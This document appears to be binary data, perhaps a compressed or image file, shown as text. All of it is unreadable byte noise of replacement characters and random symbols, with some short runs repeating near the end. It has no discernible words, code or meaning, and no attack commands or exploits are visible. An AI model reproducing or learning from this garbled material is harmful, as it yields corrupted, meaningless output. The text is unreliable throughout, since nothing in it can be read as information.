k���M#�h���ܯ�O�����Jimfl���cC~l)p�ͨa�}il��[x�% m�w���ZF�t �Kg9��å>T�csj\59����y�[8Gv�$\�[7uE,�SbO��ě'�$�J5�����h�x}���ݗ��<��}� ��)��saM} �Qģ�6&y-6#)�@�����ev͏m�_N�%�_O�'l������\:S��K�y�.2il���.J((\�{�oo�����ztg$F�yKٓ��ZLHw������m�0Q���љ��� ��J�,�+k6{h��}�9m����?v\o_��;��� 6m"/h�F��Q�!f�^KG~@S_�y�\Jٱ�Iό�ܯ�O���쀥���6Jha�Z(a�ͅ.������ZhZ�2QJ�� ��7���,26Jil�n�:S�qna`���a������Ӡ�:vN�LBUϮ���CE$����ѻ�2�E�� ��G�l��oS�~�޿��,w�����gF�%ͅ5��M9)��ے�b3!Mw3f��;v�>	m�_N�%�_O�+���[)�v�'2)p�6�â�il��X�\�xE�὿�.�ub^�#��L7�ޝ��l#��<���yJ=� ��޿�L�8F��>�������.7��x�h�:�)�gn�4�6l|2�r��<K���2��vA4��6KK�L|�.�ڗ��[G*[h�%�>�p����r����SDt��H�hC�M��oN�#.Q����ı��_	f�f^�dv���~�޿���]��t�.��x��Ko+d���sʆ�ȥ��R�Џ3B���Ƌ� x��὿ސVn��Ki3d��t�2.;�Ka�4��.J((T��џkd���_G�M��������i�aSb#(ǽI�x�9t��:-�;���D^�F�ޣ��<�6&9-;k�o?��/�O������SKg3wip�Nz.{�K�G̚[(v��%�,3@��8bM���� �T0��E.�楱�yi��5�F��(ǩ���n�%��Q<�1��6gO�����E�_Q���\���l)����bq�SM��%���|�5�͛i�D��v�����]��� ��)mfl����<�R�ͅ.�������-�+��TU�xKM���SbI��~KF�c�E5ĭ��er��3���)c����=��z�*�q-����5tFOׂN����F�����{�ؔC M6'�q)yM{;w��#f����m�_N�%�_N-`��SKe;wha�s"�����fI���{��ƹ(�u\�5�+�
lF!��M���M��r�)��lڋ3v�����|
�}c��,���|YB��-����%Յz-�ڮc��H��
7��l)�G֛^KG~J(�z)��l��f9��V�����]����7n�&��f�ip鏐���R��cKa�Km䢂��xSH����#6��!f���$������F͎��~�wr!M�v�tZ�\��b]����F�Q��ڬ蹑F��
k�:lJ>@�b~IG���Ӟ�5̭�,�3�j�r��<K���@	ʖ�f�M>c����P�c�M-�+ݥ���xQ`34nb\�S_�9���䦛nKG��
k��6��۴I�w���x�)�ӹ��6{X���:E
�G.�'��_��xz��"�!�K�oS�\�}�H�gE5��J>@����� h�Rr��sΚ�c��,�3������}�U
4�%�_N��#d���v���ͅ.�������D�(� ��ZX�6oa^�F!�i�?%��I�
k��z�y6<u��q��$+��R��6�m��t!�Oc��(,t�,��~u=���|4R�M�����a�|�����;d�A��Sc�Zwi�'� V9
[i[%4�3�T0�9�K�y�.2il �Z�2QJ���Ьɪ�0�<�.�5.�4�p���{#G�3��h�B3aM�B9�ē��8�rQG���Mu3fƋ��.���o/ҽmN��Y����#+��P�(��h�i��C��I�[U�i=m� ��ŀ�E�Q���U����� ˝����[��=��}� l NT��Jil�=�\:S��a�ԸbscK��9i���d��$\�x�T�ƹ����{�q�M��-FS��My;w���÷�ӌwT�t
��g�1��
il�5�K�
k�G:lN>Ji�&�q	������ji�D�Q��Q��Ý�ߪ��"tf�I���Χ�xs�φ��)�*� ��m��I�<{������)��l�n�.)̊\3ͩp؆d�[(�Kk����ZX�6��W�M�B<�6&9-I�(���󦹕�cD���a���� �jlAw�jI^C��l���������r�ĀNT��>KI��2&���PhQ�`�hl����ꋬyx%��}<{����Tf�4��6Jip鏐���R�͍.妅�#%.C�̨�����B;�qE6&���bm�h�2�*k��z��V͍N~9���ӈfUX�q^��g�^��m�3>�˝b%U�r��F�O�Ke3wha�̊\0sj\>�ima\�PP�m��@����/Bi>�nQ�O��;�� �-����[�*l�ȥ�6�áf����Ƌ�P<f��!:��lM�-FS�M{9�S\Jٱ���bᙷ%�Q�jLE��h���:\��F���A
��=�����ͤr���?��1������?��!�bO�O��/��п: 4	H�{���++�*t��w>�;m�}M:)p���Kc �Ko䢀/��#0�(�c���+��p���SW0_W�.��\���B�S� 1=������zm��\�đ������b;��� b��:P��'Su�w>�;�o��e\��W6؄#��b�*�bR��o''�V�K0ѓx����/���\B&MSN��f8Fv�Q�V��
��%�_]��oM�\D�����y�ė��ؔ� 5��ޢ�ݣ��.Z&���ԟ&o÷^�O%/^>���(҇�1Ͽ��dl�� T�S�v� �x;�4Ѯl)��^�6'uMM�(����覸��cӰ��vއ�^���ﭵ�]sq������V��b[���a����u\��Fl)�G����uh�R��
k��6��ٝ=5��#&I���oa�ס�棤��t��j���|�O���Fn��Ki3d����
\1��.������ZhZ�2QJ���/m�O�o��,k�
7�/z�#�4؟ʴ،� 5�͛Qvn�ӵ÷�����/��q�ڇ]r;k{g��e�P.��q-���#-���Ȑ�SHdr�~	�7[�#��0H:EF���ıϿ9R���)�����̊\3ͩp�G����d��"�T����<�質�h�B3aM�B9��Ӓ�lM�-Bc�����cE��GO	�o����G�@'!Km3d����mW�����P�U�5s��yr�[a�T��*�K`Pz��+�u#��xu��n�6|��sh��t/��a ���w>�"�#vT�[9�%��f9��a�Ըl|ɥ��r���rQ@�/m�Ok0���6)�،� 5��ޣ4����w�����F�O�Ke;wip�Nd
\3ͨa�ɥ��{��ƹ(� ���ۀ����M�+2j�t(�[1��-s��P�X;�O�BΎ% h�~I� �q'䢎!1򦻙�ji�D�5{Ce{/Ĕ����\�B�]h�}���&Sл:fo]�
�b;�}�Fn��Ki3d�����K�|�K�D3$�����X�{ *^�z��;m�����ݑ���f�M.1��c�j\19�����е�d��Ur,G}��a}� n*��]u�1����~e��᭭�ϣ�:U
5W*#H�Dh:6���]y� �Y�y���,��;�~��Km+d����h��?6�bscKc�i`�rQǳ��tQ��f�ď�;m�������Ko+d���sݡ��̊\3ͩp臙���{��"䣂�w�����ﭵ]r>�����]�FC��6��-C��.��>�l:Mh�<�䍨��Cal4ʾ�'$k"�T�t��/X��I̊\1{�K��>��ЮJ((q���5�K�
k��G��4ؙ�ܴؔ
k�۽FWl����x$���<R���Rim&l����
\0�j\6>d���9R�Ĺ(� ˉ�w�������V�Ը|�GX����<-{Cas7�>[{H>3�9UųB�O>���-�)���B�tLO���o� '#���}H���X�3���ʹ�71�S_@;�q(�G��'' )��<�%l��$��X_��.w��x ��)m�l���Nyh���
\1y�.�4���J)Q�4x#���0�� �������FCo�ū��Ӣ��ꫛf���_�����ӭ[o�ĺ���w����]2Oإ�s4nb����w��1r���&��S_�i��lڌ�ٱ������	s�]�(ES���@��Xc\�^�ｸ/���"���6�d:ws�$�����ep� @� ���U���f������ⶻd:X�kC��a����i��jlBc�U��64ev͏��3&�K��������</�{p_�� ��JhZL{����6NdP�<�� (a�͍>B�ݥUQ�F��'E]M�\��l:�y�ԫeKa妑U˥*k�/��0����O�������z�%���v�����ｸ/���V��v*�\3ͩp�zM-��KK��ꂁ��+�� �B�U~���B�s�@�r�����a�ۦ�j�O�8�igᛶ��K��������</�{p_�ư��zm�F�:)�aN��J|Hw��f�覑��t���� �ʱ!v�s#l���9��N��p�&���?��L���~�>�	s�]���=G�3��tU��˥N�����!A9
[I�%4�t��R�ͪ��aM}:v�om�6*'i���!_�6$�ŧ����I=g��n}� ����}�����t�B�Cmw�L8l=5�����{��Vn��Kk3d����
\1��.������ZhZ�2QX��e�83t}|�|��{m�z�$
i�\�S_@;�q(�M����b2��
k�۽FWl��Xgm�r����SI�L�B�����g���¹(� �Cs��;m�� I:k�S6�ĐvA4،�� ����c�÷>�s��	s9�t:��O>�?�!^M_��'����Ko+d���v���d�E.�ԸtC���@;��ƹ(�b}��0����K��������8����Q��f�qG���ג����5��5̭�$���7�ޜu՗�:��i0��ԸtC2M-�+�Ҫ�CF�����.,����-=���Ef�c�mo8��[���f.Ŏ{{xL�� h%��@4��MD	��쯇�ѣ!,:h(m�>��f���%���v����`3�s��Ύ'%4؛rZlFc�)��lښGn�'�p�����Cs���9pP|$�s<(e*r5,f'(ypv1kˤ�?a�{����7v}xO���>�	s�]���=FѥE͇�F��SbQ�4ا��Ĥ�5��M<��	�w���n}�:���>�d8<Bu�\�gy��x��z�K�����v���Ҝ��g�Ըl|ɫ�R"pf����mx3t}|�|��{m�z��:�gE�Fl)�G=4ؚrSG~J(�z)��l��bٟ÷��H�]¹�]�$���`���� A�]ۘ_�r�lm�#�C�&%��Fl��[I�%40��-0��Nlip�G-4-a(�E\�K���nϮѦ�sa��^���lJ!�&��Z��i�$e�a�����[��ۣ`�T،�-��v�Q��6>1��ǂ�*���M{
���$i�'9 )�&n�f����mE�l�4K*j�&��6�ZW�Z�5�/�LGs��[Z��+�4�F�(�b}��0����3���o!�F�i�1�h�o�EBs�E5�͛$���n���]o���U��}� � yQ;L=�+�M6&�զ�e9h�S>lh�s�;+o��͐��-�e�s�#x�U��fе)j��\Crx]��m�>���m
�QM��|�5�͛SH��$�f���%���eYo׊,3Mwͩ��@�lM�-5���E<�?i��bi\"�h��E�qB�.������*�
4�q�O�UF��� p}�M��m�>����>�	u�_�V����M6%)�@����cD��� I�*��B�y�����߭z�Ic2r��EH�#�����&��f�h��vΚH��?d_�v�� xM��m�s:(��3aM�B9髻���Q��a�����;��?��3/���Ԓ4�]�8+1УMF|������.0�3���h�s�o�G�_������@�/����������x�6���J>@�bg��ؔ�-��v�Q�F͏�a������[���Xٲ��c�4��Ukj!_�χ�5$e�>I�ZL5�l���L��QThQ��-n���K�ڮ6�V��]�� x˛ԋ��Y�$i[YΚ��6�\���fG�}�὿�,@$a�G~J)��<�el��$��xf���$���><��rS�R�L{��|Ɨ~l)p���a�s&��ݡm�E**�8�I5d����B�4�?-��b�ڒ�$�I�G]WE\�4_�z�iijfn�ȥP�@ˊwT]f:\_����vBs�[��h=���ۆ�� gᛣ����>,���)�����0�NdR�3R��4�P�-�K��ꂁ��b)�0�^	��d��cwڒ��֕UF�6w6
�q�ed:�4��3hs�EE
�qWI��TӼ�K���S��եИh=�ٷۆ�� gᛣ���?��im&l����!K�76���\>�MhFJ((\��L�&_ H$~��a���tK�뤉#쮎{d�hl��{g�<��p���1,)��I &�q�_�I�v
�N��V�Be�{_�/������7G��χa����	��e�����aҶ}T�j��IovTp����ʮl
���ǗF(�V�Z��5W�HI�qN��ģc���i���{���<�h�2�V�"e���wۆ�� gᛶ��7��w��mqp����5��Ky2�:�"���F�i�&��äN��������vΚKX�%��l�^��jx�3��A� �DҶ��$)��@MM�"u'Y�n$���κ�&�e���T�)�iݜ�1�v��Ѱeέ�Y�X~ʾ�7�����-����[�v�'2)p�6�âf�����䢱>��pga�|N�zq �-����[�*l�ȥ�y�p�G���T��r�>�[���t��
�F��6}�x��5"��'U+G��)���;�A4�t��U&���i-bL��$�$i��b�5I���ʦ�D�N�R�I/l�Q�0e�T	P8�I"D��j����+Լ34/���"_�7ۆ�� |Acv�4�s�KK��|�.�ڗ��4�T��.J( 2�b}��0��x۶�<
�#vT�[9�%��f9��a�Ըl|ɥ��r���rQ@�J�|޼�>�K���~��<�F,����:P�8�>�� �\|���|����Ri0�O���vΚKX�%���lA�:�Ks$�������/ב�guv��fjI^V�s�Zܘ[�s�`�J��"�p����|3��b}��0����7O�v@�-�͒�\:c�)p��5.̓Ke�icE�k��z�n��l�nV����1f={(n^.���/�N��<}�z�0�$?eM&)�@��c�M%�I�Q�Iu}��1.H��G��}i2��؂'Ru���I{G�g�Ϯ��+�֘�8K+�C���ۆ�� |?ݟ^������:���s"� �?�b��*M-��ݥ�d9�)p��5.妖�%�E \%���x7|}6WWK
�iݝ�6{X/$��1P�G7d��q��u����W�M&'x�I�Ĺ�i �;*8�'�.٩1!�/�R]K/i�l��P��Mu/Y��d��z������/*�E��=������ x[�q�>_�����+�eI����Z\6c�)p��Ըl|ɥ��r���B�>�'�^��x$֑�u�R�B��X�{*w�o^�M���¿Zwg%�=�$u���Y:���#��<]�d�ԐI��g�i0�=��I�D��4��vT1�D\�14]��R^J��zt���R��\��WO��0��Q�;+�]o� Tϟ	H�[�2i�3��}�oo��
NB��V�M	�-�c�aK��y�p�G��g�iQ� ��}��0���ٴ�����#6���<�6&9-NN@TӼ�K�^o���|޼�>����t�;��f:O��C�������� �I"ƅ�!S^�#iS�Tx��������H��J�<����EI�Ɲ����W����I:N��_��[A�Q��� Z��Ϟ���P�\$4.R:��\��[��{��I��:6��mx3t}�`��k��6��tq8�)��ے�b3!Mw3f��;v�<6�o�� �F}kY��O]C�:u?X�nc��z���z�n�ۧwv!j���͟ox��ECp�(|�(ǯAY��S���%L��,F6�uRH�4�ӵ��8�\�I�����fg:X�����I���r�{�63|)4�ɔ0�j���� C�	as�ڍ���}�oo���ܯ����ܐ��S^�{���ٱ���3�ޞyu�WU{G����7X�n���z���{���0���J��B4/j�:͟��u��5m~�N���3��C+�<�jJ� �w�&gO�G�#vƊIA�����
2��p �t��Ĉs���
t�U���g7ŏ�1��%�
5IF�������ُؗۆ�� xM��m�>����oO�e�5�;��fzp�ȝM�*�����m.����Xo�F��D5W�D�t�*�����yT3$���˨����:�G}2s��Q�h{cE$����Ҹ�������R�[,FW|��
N������&��)'�����a��ۀ�ܯ�̰\���6��zh�i�M]\�r�<CޟOwTR͐���g�r岆�H��X�o#������7�a�_~����xđ��)�j��d�/�x���,��r����!�:�W��J|�_k'Ô��BX�pV�|X�9��w���_~$�p�g�&!�<��}:4k����SbQ�4؟��ĥ9M{;w����c����>�HI�˯���6���Vb���^����|޼��}� Ό��/hT�Z��6����/�)]u��E��
>��W�!X���X�Z�ˁ���D����RMnG���RMS�ٲ�����ˁDg:�4���XS���LCs�%��P:��z)��l��bs>9�ｼ*��_�&\7�E�H�{��5�J�|޼��zs��/^F��x{C�ό���m+P\�˥s���f��}���"��R t(y���$�'���/��|��0�;�ɣ�* ����y�@�Π�HWB���w>� ��������� �O~ɇJ�|޼��}viΧÕ�]Gʞ6���x�vF�S�խ����M��M�>g�â֐����=I����-dԕN��/�!^�C�=�!o� �}�ֶM'�~��EE�Q�~��w>� ��7��/n��g�pQ���.f��b@�һ�7�k�O]��$���,>��e�� r_���f��h�?��={J=(ˁ�}x��X�ZP8����69R0u9��C)S���19C� ��U��_�.~_�1=����ehb�o���]���v�����.�v�N�|޼��=F���%�K�jX�&�q���4?��֑��YN���M�>g.�/� ]����<�1��O-��
�t�Q��\.�z�[K���Fce/+j��kT�y�?�8��z����[I�%4��T0�9�C����c�M>ʒ�$:U|��D5��Q$�'���� �����z�o�m^4�u\isb����]����F^U�2�'w7Ő��e�a�hB���5&a��X>��y���$���u�r����H��-��n����"]T��-����Fn��Kk3d����
c�aK�mK��̚[v��!��TU�xu�؈j�k��I:Ogk�[Y�#cw�o^-����͊������ѝV�vX���i�3<!v
9�h#@���N��p
J�aʔ�F��=xOӯ���I{#ޭ��M��"d+ϕA�zV��� �~������v�0�9�K�mK�B<�-�#%����x��؈j'k��I:OoL��ޑ*�67{����8	�I�C�ū�|ǟ�\�\�����b@M\Ler��2[;�ׅ��|��¿N����)6�B�*9y�� h|FG������U�V�k�n�����3m~��?X��IY�������I'I࣍�`��A
����7� ���a��Ձ_�^\=���]v��!>��| N�V�|(�l�C0*�O.~�{��(�m�F�4�p�_�B�
4h���4T�*彳�z��`HWB����O�G��!�V���O��Ů�u4�~|��-�+��;;��z�Ւ�֝MN��U���XZ� �m��,h]�S����g���ד\�6�ɩ3}z�՘}vwQ�H�v(��B�&��y��R"��A�p�6��訰���g��U���~)����.�.�ǕAt�e�����f�|%������ 6�{���W.��&^���h^&�~
���6��{��w�\����C�Ϟ�N�~U�ym.��r��$���'UGF4 ����=�z�N���QO�J$�����&_�	ci� �Ǧ��|޼
vG	$I*�\ڴ'�p�4Ϫ)QB�Coyq�3����d�rlA5�'ˀ������6x�}����`���C� j(!��S�������L�-.1��[sj\6>d��V�떖�H:EC���:�)�Q��;�.����c�u/	eg�� ��r�]�ׁ�v��+(a��Uՙ��'Z� �hѤ`���x�v`�X�*�c3�<�?
09��L���6�[I/dTXj��M",cB�K���e� �X�/[u
��8{#���^'�]��Ko+d��1増~mK��̚[(�Kk�QѺ�XW�N�سg�J� �8��S����9{�f�!]-S�<ͥ���,�>)�~�����J��x�k����jit��kgk�WKv�q��5��l!��i9Uԑ���$������I�I���$�k�j8�����Ģc��C��nݐM-��ݥ�e9�)p��j\:�ima\�PP����¿Zw.ś?��D�n�Q^�'=���7iћT�4��焴�2�f�� � @�M �2�
8��.�C�l�-���;�F̹�ρ���F�>�5g;�yN�j,7�����H�G����,H������ڦb�Y��8�d��j,MN�h��GP��+��,��N��ZZ����ҨQ�r�I"F4��WWFc�vx4�U垶�>ccek�]�#�u�O:��X�iN�w�9����C�}:QX����E�Ɲ��@ 4�;���N��D�t���Tw�}u!���]XiS��gT�t
��i?Bu���t��*���ͦD�0��=4���-=�ϑ�E�,t�P.��>�������N����9s�P�r����~u."��]*t0ѴU$�B$8Mt�����o!ЃME��r�qv����??Wd:T��S>����]T�#�*t�3N�����^cח�ihf:Of�BUˢҢ��6���<�6&;�M�Jr S^���i]�D��u�^2��_�ǟ>�Q��j�$�^�I�j\3�g��!x��6Xl��)��CKe31]���M**
4
�WW�ߢ,��|�I}2s��I��}i.�|����X����ݤ:�t����u��J�F����X�!�E5�͛,�3�a��ټ�{g���?���-�)יω �Ը|o��5-���4��N��R E
��uE�c�WW�/�^��;u�]N}U,Oj��$���E&#2��I��}i/!|���m��F�eWW�D]Cφ��2�w�� �(�:7|)
��jh�����:�QB�����_���e��\�]K�H�i�Dt����k�g��)�t�u��.^f�r��,/��4)2�O���C2���Iy2w�1'��������MJ�ݓ�a=�B4�~U=�͞^\5�����_�  �:X�:ɮ3vuj O/�$�hq���y�}�5���ꚶ�vpd�M��C�:ڤ��:�|����x�E�a�W6�	�~	R�ʹ1��&^ziq6洄��F��wzb:�:陘�c��֖Y<����F�SDbr�m�Z��u� 5eWW�ȿ�ZW�Z��a*���a���� YC*��)��/����mv����\[$ˡ��bx�U�L���S�ɟ���Y�\m�?='3��$��9��Ǜ�%�"��p�V�,)���o��F��7���:�A	��
DTP����
J��S�����UG]ZY�]m��6P�T�jX�NP�����3��?�noR.��j�G������0Uέ���3� ���ۀ÷��+�D��#RD�6�����)יϧ$i*긫�f���|P����ol��V~{\J J=��Ѥ`���!XP �gwT]f:\߳����
���s�ke�~���p�Ӓ$�u\U͛C�:��p�mc�[!���]J�UuhН9���զ>C΢�"]Ti:�<�У<������ZZ�WI��{�ċ�3SN�.xT��`��[[,+��_��a�_}���>��L��U���V�V�B(U�l�C*��1~��� �K[� ���*�\%RCâ4���I�[U�iͿ���YΊ��� L}C�H�F
�յ�¿^����-�즷I��qf���<� N�V����絻�)��-���@έlB~��<�$B��2�b��of�u�<�%Ѓ�����:�I+��\���Ҷ�U��º|�J�|���v��#��Q� �x�3�Ǝ;�� ���{�.�Cۧ3hJ��HGV~|&#�|V�K��'[���i�R����^��/+j�An�����o�׀��/���u\i>˺��Q�������ҨQ�pvZ�^<��6�M/�~��EE�A�p�D%��A�v� Tv�}U�I�Y���^DE�s���Y�}_Z$������3h\��R%�M����Om�OQ���%T��i�8�	:Z�!M^|�+�%��:���T�MGk,�-[��o�x�FW��C#�T�L6VϪ��{]t��
433MM������y��<E��L|��E�uW-����<;��ֱ��~u."u�X��<6m� ս�:�!,e(�G��H��&��f墓n�Ra�.zM%�i�Q��N����:��T�<�K�&����߳�ҨQ�r�?h�o�pr��/lT�k��:i���a����3?�g@ 4��Y[]N�C�R�~oK��3$��@��X�; 漪lA�:�Ms$����Z������>s+�8��MK���%��v� �X�3�xD(�~lA�:�Ks$���*�::��~��m�ˁD�qI��~�&��:i�x·6�}���[��u�(�j\Ew�j[�%�.^V�J��HGV~{W�C���P�A&��Raүc��:�h����g����1�Ί�D=�I�S�Ξ2�ͦ�=KQƑ.�����<vG@#A����h���XvM=������]��f��b@��n@�HC�Ժ��I�kaߗ��4m��?���/����N���{E6^DP�$�E[�$=y�?���Q*�/hqq��6�
��Hz�[p7;����/��B���� �L��6�m7Y�Z�$�uPpW��୷)�>��m5�e�*3�UM[X뗬�p����7+���@#A��Si��[�<�y:��!p��������讥[#W4/�}�Fs��I�|</����lCrx+��� �h�³&�T��lQ���o7^B��"q��߂�����L�Q�*t����*������n���r����SKa9�C~l)p�ͪ�$�_�{�_�5ӵ��$�s���EA��@��-����%?�-��ݥå9�)p�6��c�M-��Kk����6��� �{� �yzۨT6�Ѓ���y�����
\19��������2QJ��jז��d� �FI%�hu�qu�~ޙC��\ڴ�� ��I7duy�6�[u���-�Jt�� Sa��sa��^���8�C��bc��ğ��k��:k��6?n$��5�K�
k�z���4ا�QĤ��Ӟ�5ĭ�$����s4n�����s�ģ�6&y-6%)�@�����g��c��n蹐(��3aM�B9��Ӓ�lQ�-6#1��s7z��ٱ�qiQsa��^���8�#��bc���ߒ�7�z)��l��H�2Oہ SO������{�q(�M��-NN@S_�y�]Lٱ��s?n��Ѹ�saM} �SbQ���Z8���������%l��$���Ϋ��uͅ5��6'%4ؙ�q)O�5��ޣ4����ťE̊k�W6qG���Ӓ�lM�-6#1�n�n�]�c��Ң����y���0�3M��KG~J(�z)��l��v9��@Κx�6�5��G��4؟��Ĥ�5��5̭�$��ہ`��71.l)���(�M�y%FS�׳��4�l�$����s4n����!����䦛nKM��|�5��ޣ4����ŤÈ�y�Q�af�^KM��%��f>B��fͨ�����F�����@��8�#Λ��&��Q����Mu3fƋ1���t�Ĺ����w��1r��Z8������󦹕�cE����U�ѹ�f�Λ��4ؙ�qN@S^�{�g��c��$����"�h��3aM�B9��Ӓ�lM�-6#1�ד�z�i6?�ۋJ��
7�ڎ#�4ؚ�Z8��QM1����cM#�d�����sa��^���8�C����%��?%��t�S6lh�9���gMq��ަĢ�6)�q)9M}9�S\Jٱ�I����W3F��
k�:lJ>@�bg��ĥ>T׳���l�� u�ۃ:.dQ��f�s�M�'%4q6�،��Q����һf���qic\�S^½�8�#��bk�h�o�E��=�s6li�s�'��*i�\�tװ/z�#�M6'�q99M9�Ms3fƋ��p,t�.l)���8�|������%/ )��=�7�lh�s�pgU�Ѻ�f�Λ���lL�ZlJS�My;w��#f���qiQs"��ͅ6!��Ӓ�8��ZlFc�)��lڌ�ٱ�qiQsa�Ѽ�{�qG����%���%o�<�S]�ٱ��s?n��4�l?�k�z�% i�O%��I�
k��:k�[64I9���s4nb����s�ģ�6'�q)yM{9�Q�V͏�D��ۃ:�f��#6؄#��lI9)����b3!My;w��#f���qis`(�B3j8�#��bk�h�o�E6!1��s6mFWl؟��5͇�F��Qġtq1�h�O�E5�ǝ5�͛,�3��H�\D�����w���M��-JN@S_Ny�\�ٱ���~�*�h��3aM �M�G�lL�Z8�� )�g=�3�ٱ��s�pis4n����!��bI�MM�-6#1�ד�z�Wl�� n-*.l)�!^�F�i�5�q7䢚�cMw3fƚGl�?n-4k����Q�bf���$��S_�y�]Lٱ���~�	:k��6���6# i�?%��I�
7Ӟ�5ĭ�$����s4n�����s�ģ�6&y-JS�M{9�Q�F͏�D��pgÉF��
lB�M6&����ے�b3!F�f�Q��6?n-,k�
k�W�G�y�lMy-M�(�1碚�f͍f̟�tSM���Sb13M��-NN@S_�y�\�ٱ��s?n�Κ�%ͅ5��M�G�lO�h�R���sޣq+fƉ'?�u\��Fl(��9���䦛<����
k�۽Fi6?�ۑ��w���3M��%4q7�،��S]�ٵ]�c����uTi5�Y�S_���5�Y�S_���5�Y�S_���5�Y�S_���5�Y�S_���5�Y�S_���4m���Q��`�*#9�Q���f�M~o���f�M~o���f�M~o���f�M<Olh�$8�U$W�f�M~o���f�M~o���f�M~o���f�M~o���f�M~o���f�M~o���f�M~o�Ѷ��?��f��R6s�F�_���5�Y�S_���5�Y�S_���5�Y�S_���5�Y�S_���5�Y�S_���5�Y�S_���5�Y�S_���5�Y�S_���5�Y�S_���5�Y�S_���5�Y�S_���5�Y�S_���5�Y�S_���5�Y�S_���5�Y�SO��:���5�Y�S_���5�Y�S_���5�Y�S_���4�� �e m��i
k�|��7�k�|��7�k�|��	ie�6��o���f�M~o���f�M~o���f�M~o��[ȃY�@�=�߯���hѻ@{([������-e�5����1N���p��	PيkH[5�lg�H�å\�鑐�a��÷��~)���Z��J~�;�׉��E�`�t��t�S^&]�I��|��}��?Ƕ;��� 89m#��:�kN���D�x����1N���p��+����MM��q�$M��G�o���S����_Le|��ƫ��X&���װ�5���Za��bO�@�C���~�� �5�M�~uqj�痟a�_}�)���Xn߇x�E�q�UՓE���x�;}����~��$+�6��3l���?��MY�����f�\����lw���p�4����qe��Xo��a�w=����o,�tșsF����N�B��&S���C+l�SR���bI��Xrh�����������}� �"��7L��.�~��S�ﰰ�/�ym�Y{'�÷��~)������ϧ�����N�H�T(尼Mh[el��(�t�V��>�߯���,3Z��+]<�k���t�9m/�s�=�����1N���p��t���b���V�y��O1Z��+]<�[9cYP�S�F*s6@�ڵ��V�y��O1Z��+]<�k���t���b���V�y��O1��O1Z��+]<�k���t���b���V�y��O1Z��+]<�blSA���>�#�ӹMxX}66i�2�H�4`U��[��a�?e?��w���l1<���ȝ�5%*���ؤ��vW����G��߯���{�,7�l�L2���2cQb\����YN���b��A����I�:w��<��鑦�j�_-��l�+�Ԙ�vI�2�/�Zb<���w���l1<�coz�u���IWY�h�d(iУl�a�_}�)���Xn�`ٝ�3�-���*k.��5�a�V���;�����f]��j��=5a��bi�m��]�a#�o3�}c�_�a��('x[Yj)VT�J��E��}��s�aa�_}�fvv����2&���>o�OAӸ�?��cmV�ēC�y��I��|�Wɯ	�u�0��o3ӹ}H�����;��� 6�K����/ב�:B��:b�1��o��a�w=����6gig&�Jv�D��6���;���
���S���I� �G�l��ٺ�R��A�zv��
��'�_3�c�_�a��K	��T�6�Z�χ�߯���{�,7�l��m(˰����'���n���Xk錯��ݮ�-��K��K�ԙ�J�X-�h��O�������� �O%�YI�(�=[���?N��~��S�ﰰ�/���;L37��b;�o��'���n���Xc萯�鑤h�$��"��;LM:��Vi�2�.�^f?��;��� 6�K����_Ϧ@#A�R�T��7���;�����3�����a~t��o�OAӸ�?�ୟRe;�ԙ�P&�j�M��kBO�KM.��:nڊ[ʉ�t� ������by.�}1j���j��^�~��S�ﰰ�/���;L95b��\���~�o�OAӸ�?���}t��ēC��^E_�N��d_� ���|�KM[���R��@�߯�����]��l�Mt:��a�_}�)���Xn�`ٝ�hdp��"P��M�"�<��'O����t�7O�x;ք}:x�i�7��ᩦ]o!�v��*����Ǚ� zw)�+���½<M�)��c�_�a��\8��a�䧆�߯���{�,7�l�����5�3��$ԋW����I�:w��<����&�-��SB�=+�Ԅ�z��o>�&�7������ �߶��y X�����by.��~��Kt=xk���1N���p����R7���V�"/��gc{7Ĕ����'���n���v�0���C��=DԅGKn�O����>�,E4ŭ�z��2��Ϯ��g��~�� ���v�[��b�~�~��S�ﰰ�/����$�j���a_�?�+����~X� 0����c|�0�7� �L:Ϯ��67�5Fg���I�:w��<O�Ἆ��5&a� c]f�ӽ}y���� 0��d�N���:ji�����>�L�O���� �O%����a��}�k���1N���p��L��(]�YZW.�o�OAӸ�?��-�^%o�OM��]i���;RǕI���L��:jH��� �bhFn�"�"��?�6;��� 6�K��߮��������b��}���}��fHWY�y�f��	o�OAӸ�?��0��_#���Lj|������|����W�A�Q����bK�]o1� lSV��o��|��lw���l1<�ke�]�#���7���;�������R���G����-��=N�t����_C��;�օ��jB�^��&����X>� yt�$ҁ���E�P�];�י����}� ͆'��l7�a�n�׆�߯���{�,7���:�S^�/P�o�OAӸ�?��-_Re=7]e+�YR��s�P�ҽ}y�����߭��t��� �ɯ*��M�UKTN���  ������by.�]2��bg���5��}��s�aa�_~XĨP�R�T�<�t���q�C����ϧt��0�Ւk̿N��0U,yQ$�OB��&^����|�]2����B�_�+��� �O%�ቡY��i��p����b��}���}���~e��̢�5��^F�2����Qy�d�u�a�Ô�����I�:w��<-��B>�<ItJ�V�l��+�ԅ��]t"�}u�ҿMY�k^�n�&�J��V;��� 6�K��MHWap��}xk���1N���p�����&�rj���D��:b���[��t�7O�x\-�I���J�U�j�>�,M�)�Ұ}xGӫ����W�Մ}zw�7����}� ͆'��!��8O=�ϩ?a�_}�)���Xn�`ٞ���0���1(r�{�5��=N�t����mY�קx��5/�J���?N���l�+�ׅ�$�@�C�+������w���l1<�i�Ŝ��l194 O>�Xq��g������ ��Y�� �+??�W�g�� ����� �_���� (��� ͕��l1>���p�����f�Rj����:�l�K��^o�OAӸ�?��b}G�v�B�M1,ŏ>���L�����"f�!������by.�(̌s5@��au/Ŕ�.���vh:68b锟!���k鰰�/���;I�,`��{Fe�������t�7O�xkg׉[鴽}H[�����R0u9�1����C�߯�����]����]f����3�zv���MIX}v8bhB�{�c��Xn�`ٝ���
M#�e4�#�>	o�OAӸ�?����_#��ߩS�a`����V�},���c�_�a��	:ZYj~�3�����2t��Ҍ�F-�`�]��f�A�>��y����}������c����:�3�[��t�7O�xl5�9_1��}y�ӫa�7['�����c��c�_�a�������PZ�9g��.5�ga�>��<�Ĳ�F�bh��t�mLc]�;�5"c����/���;9��y�us�.[ 	:C��o�K(W�_����5�-ݩp�q������'���n���֯�2�� &��bǞ���&_�V͘*�<��N���c�_�aulgAѢ�+o��+o��+o��+o���� �I�D3�i!�;�eq:�>T��ś3�F*��*G��=��$ˡ�\>D�u�(��?�V�ɒյ�E����q��Pr��n�`ٝ���>����x��cb!V���{]+�e�t�tdb����I�:w��<0:*6�@�{+�ԅ���$"���a�ez���׫��~�� �,�j�f���e�͜G�g��TFCes0�s�D�t����}���Y���s���� dr�a�k�s�a�E����V���;������M�&�J�+ׄ}:�X��UO�K��� �<Ӥ+��i�f�m�9F